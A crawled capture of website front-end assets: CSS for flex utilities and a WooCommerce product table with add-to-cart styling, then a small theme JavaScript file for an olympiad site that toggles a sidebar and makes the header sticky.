    .bc-box .flex-xl-wrap {
      -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important; }
    .bc-box .flex-xl-nowrap {
      -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important; }
    .bc-box .flex-xl-wrap-reverse {
      -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important; }
    .bc-box .justify-content-xl-start {
      -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
      justify-content: flex-start !important; }
    .bc-box .justify-content-xl-end {
      -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
      justify-content: flex-end !important; }
    .bc-box .justify-content-xl-center {
      -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
      justify-content: center !important; }
    .bc-box .justify-content-xl-between {
      -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
      justify-content: space-between !important; }
    .bc-box .justify-content-xl-around {
      -ms-flex-pack: distribute !important;
      justify-content: space-around !important; }
    .bc-box .align-items-xl-start {
      -webkit-box-align: start !important;
      -ms-flex-align: start !important;
      align-items: flex-start !important; }
    .bc-box .align-items-xl-end {
      -webkit-box-align: end !important;
      -ms-flex-align: end !important;
      align-items: flex-end !important; }
    .bc-box .align-items-xl-center {
      -webkit-box-align: center !important;
      -ms-flex-align: center !important;
      align-items: center !important; }
    .bc-box .align-items-xl-baseline {
      -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
      align-items: baseline !important; }
    .bc-box .align-items-xl-stretch {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important; }
    .bc-box .align-content-xl-start {
      -ms-flex-line-pack: start !important;
      align-content: flex-start !important; }
    .bc-box .align-content-xl-end {
      -ms-flex-line-pack: end !important;
      align-content: flex-end !important; }
    .bc-box .align-content-xl-center {
      -ms-flex-line-pack: center !important;
      align-content: center !important; }
    .bc-box .align-content-xl-between {
      -ms-flex-line-pack: justify !important;
      align-content: space-between !important; }
    .bc-box .align-content-xl-around {
      -ms-flex-line-pack: distribute !important;
      align-content: space-around !important; }
    .bc-box .align-content-xl-stretch {
      -ms-flex-line-pack: stretch !important;
      align-content: stretch !important; }
    .bc-box .align-self-xl-auto {
      -ms-flex-item-align: auto !important;
      align-self: auto !important; }
    .bc-box .align-self-xl-start {
      -ms-flex-item-align: start !important;
      align-self: flex-start !important; }
    .bc-box .align-self-xl-end {
      -ms-flex-item-align: end !important;
      align-self: flex-end !important; }
    .bc-box .align-self-xl-center {
      -ms-flex-item-align: center !important;
      align-self: center !important; }
    .bc-box .align-self-xl-baseline {
      -ms-flex-item-align: baseline !important;
      align-self: baseline !important; }
    .bc-box .align-self-xl-stretch {
      -ms-flex-item-align: stretch !important;
      align-self: stretch !important; } }

/*# sourceMappingURL=frame.css.map */
.tabulator .tabulator-header .tabulator-col .tabulator-col-content .tabulator-col-title, .tabulator-row .tabulator-cell {
  white-space: normal; }

.pfw-product-table {
  max-width: 100% !important; }

.tabulator-cell[tabulator-field=image] {
  text-align: center; }
  .tabulator-cell[tabulator-field=image] img {
    margin: auto; }

.pfw-add-to-cart-group input, .pfw-add-to-cart-group button {
  display: inline-block;
  white-space: normal; }
.pfw-add-to-cart-group input.pfw-order-quantity {
  height: 31px;
  width: 40px;
  margin-right: 3px;
  padding: 3px; }
.pfw-add-to-cart-group .pfw-add-to-cart-button {
  display: inline-block;
  position: relative;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
  border: 0;
  border-radius: 2px;
  background-color: transparent;
  vertical-align: top;
  white-space: nowrap;
  text-rendering: auto;
  user-select: none;
  letter-spacing: 0;
  font-weight: 400;
  font-style: normal;
  box-shadow: none;
  padding-top: 10px;
  padding-bottom: 10px;
  color: rgba(0, 0, 0, 0.44);
  fill: rgba(0, 0, 0, 0.44);
  transition: all 0.2s ease; }
.pfw-add-to-cart-group .pfw-add-to-cart-button:focus, .pfw-add-to-cart-group .pfw-add-to-cart-button:active {
  outline: none; }
.pfw-add-to-cart-group .pfw-add-to-cart-button {
  text-decoration: none;
  max-width: 100%;
  height: 31px;
  padding: 0 7px;
  color: #111 !important;
  font-size: 14px;
  border-style: solid;
  border-width: 1px;
  background-color: #f0c14b;
  border-color: #ad800e #966e0c #7e5d0b;
  background: linear-gradient(to bottom, #f7dea0, #f0c14b); }
  .pfw-add-to-cart-group .pfw-add-to-cart-button img {
    width: 16px;
    height: 16px;
    line-height: 31px;
    margin-right: 3px;
    vertical-align: middle; }
    .pfw-add-to-cart-group .pfw-add-to-cart-button img.cart-icon {
      display: inline-block; }
    .pfw-add-to-cart-group .pfw-add-to-cart-button img.check-icon {
      display: none; }
    .pfw-add-to-cart-group .pfw-add-to-cart-button img.loading-icon {
      display: none; }
  .pfw-add-to-cart-group .pfw-add-to-cart-button:hover {
    text-decoration: none; }

.pfw-export-options img {
  width: 24px;
  height: 24px;
  display: inline-block;
  margin-right: 5px;
  cursor: pointer; }

.pfw-filter input[type=number], .pfw-filter input[type=text], .pfw-filter select {
  height: 31px;
  padding: 3px 7px;
  line-height: normal;
  background-color: #fff !important;
  border-radius: 3px;
  border: 1px solid #a6a6a6 !important; }
  .pfw-filter input[type=number]:focus, .pfw-filter input[type=text]:focus, .pfw-filter select:focus {
    border-color: #e77600;
    box-shadow: 0 0 3px 2px rgba(228, 121, 17, 0.5); }

.pfw-variations {
  display: flex;
  flex-direction: row; }

.tabulator-row {
  display: flex;
  flex-direction: row; }
  .tabulator-row .tabulator-cell {
    display: flex;
    flex-direction: column;
    justify-content: center; }
    .tabulator-row .tabulator-cell .cart .quantity {
      display: inline; }
    .tabulator-row .tabulator-cell form {
      margin: 0; }
      .tabulator-row .tabulator-cell form .variations {
        margin-bottom: 5px; }
        .tabulator-row .tabulator-cell form .variations tr {
          display: inline-block;
          padding: 0 10px 0 0; }
          .tabulator-row .tabulator-cell form .variations tr td {
            display: block;
            padding: 0; }
            .tabulator-row .tabulator-cell form .variations tr td.label {
              background: transparent; }
            .tabulator-row .tabulator-cell form .variations tr td .reset_variations {
              display: none; }

/**
.pfw-table-style-1 {
  //reset all styles first
  .pfw-product-table {
    &.tabulator {
      //RESET DEFAULT STYLES BY TABULATOR
      border: 0;

      .tabulator-header {
        border: 0;
        .tabulator-col {
            border: 0;
        }
      }

      .tabulator-row, .tabulator-row-even {
        background: #fff;
        &:hover {
          background: #fff;
        }


        .tabulator-cell {
          border: 0;
        }
      }

      //END RESET DEFAULT STYLES BY TABULATOR

      .tabulator-header {
        .tabulator-col {
          background-color:#fff;
          color:#D2D7E5;
        }
      }
    }



  }
}

 */
.pfw-table-style-1 .pfw-all-filters {
  margin-bottom: 10px;
  font-size: 16px; }
.pfw-table-style-1 .pfw-product-table.tabulator {
  border: 0;
  font-size: 16px; }
  .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-table {
    background-color: #f4f4f5; }
  .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-header {
    border: 0; }
    .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-header .tabulator-col {
      border: 0;
      background: unset; }
  .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-row, .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-row-even {
    background: #fff; }
    .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-row:hover, .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-row-even:hover {
      background: #fff; }
    .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-row .tabulator-cell, .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-row-even .tabulator-cell {
      border: 0; }
  .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-header {
    background: #ea6153; }
    .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-header .tabulator-headers .tabulator-col {
      padding: 10px 20px;
      border-bottom: 1px solid #f4f4f5; }
      .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-header .tabulator-headers .tabulator-col .tabulator-col-title {
        color: #fff; }
      .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-header .tabulator-headers .tabulator-col .tabulator-arrow {
        border-bottom: 6px solid #fff; }
  .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-row {
    background-color: #fff;
    margin-bottom: 1px;
    -webkit-transition: all .3s ease-in;
    -moz-transition: all .3s ease-in;
    -ms-transition: all .3s ease-in;
    -o-transition: all .3s ease-in;
    transition: all .3s ease-in; }
    .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-row:hover {
      background-color: #c2eaff; }
    .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-row .tabulator-cell {
      padding: 10px; }
      .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-row .tabulator-cell .pfw-product-name-url {
        color: #0a9be9; }
      .pfw-table-style-1 .pfw-product-table.tabulator .tabulator-row .tabulator-cell .pfw-product-image {
        width: 70px;
        height: 70px;
        border-radius: 10px; }

.pfw-table-style-2 .pfw-all-filters {
  margin-bottom: 10px;
  font-size: 16px; }
.pfw-table-style-2 .pfw-product-table.tabulator {
  border: 0;
  font-size: 16px; }
  .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-table {
    background-color: #fff; }
  .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-header {
    border: 0;
    padding-top: 20px;
    padding-bottom: 20px;
    text-transform: uppercase; }
    .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-header .tabulator-col {
      border: 0;
      background: unset;
      padding: 10px; }
  .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-row, .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-row-even {
    background: #fff;
    border-bottom: 1px solid #f2f2f2; }
    .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-row:hover, .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-row-even:hover {
      background: #fff; }
    .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-row .tabulator-cell, .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-row-even .tabulator-cell {
      border: 0;
      padding: 10px; }
  .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-header {
    border-bottom: 1px solid #f4f4f5;
    padding: 10px 20px;
    background-color: #fff; }
    .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-header .tabulator-headers .tabulator-col .tabulator-col-title {
      color: #2a2a2a; }
    .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-header .tabulator-headers .tabulator-col .tabulator-arrow {
      border-bottom: 6px solid #2a2a2a; }
  .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-row {
    background-color: #fff;
    margin-bottom: 1px;
    -webkit-transition: all .3s ease-in;
    -moz-transition: all .3s ease-in;
    -ms-transition: all .3s ease-in;
    -o-transition: all .3s ease-in;
    transition: all .3s ease-in; }
    .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-row:hover {
      background-color: rgba(216, 216, 216, 0.3); }
    .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-row .tabulator-cell {
      padding: 10px; }
      .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-row .tabulator-cell .pfw-product-name-url {
        color: #0a9be9; }
      .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-row .tabulator-cell .pfw-product-image {
        width: 70px;
        height: 70px;
        border-radius: 10px;
        -webkit-box-shadow: 0px 2px 5px 3px #d9d9d9;
        -moz-box-shadow: 0px 2px 5px 3px #d9d9d9;
        box-shadow: 0px 2px 5px 3px #d9d9d9; }
  .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-footer {
    background: #fff;
    padding: 15px; }
    .pfw-table-style-2 .pfw-product-table.tabulator .tabulator-footer .tabulator-page {
      min-width: 31px;
      height: 31px; }

/*# sourceMappingURL=front.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://cpsolympiads.org/wp-content/themes/cps/js/main.js
body_size: -97
content:
/*side bar*/
function openNav() {
  document.getElementById("mySidenav").style.width = "350px";
}

function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
}
/*side bar*/



/* header*/

window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}

/* header*/

/*
$(document).ready(function(){
$("#testimonial-slider").owlCarousel({
loop:true,
margin:10,
nav:false,
responsive:{
0:{
items:1
},
600:{
items:1
},
1000:{
items:1
}
}
});
});


$(document).ready(function(){
  $('.owl-carousel').owlCarousel({
    loop:true,
      margin:10,
        nav:true,
          responsive:{
            0:{
                items:1
              },
              600:{
                items:3
              },
              1000:{
                items:4
              }
        }
      });
}); */



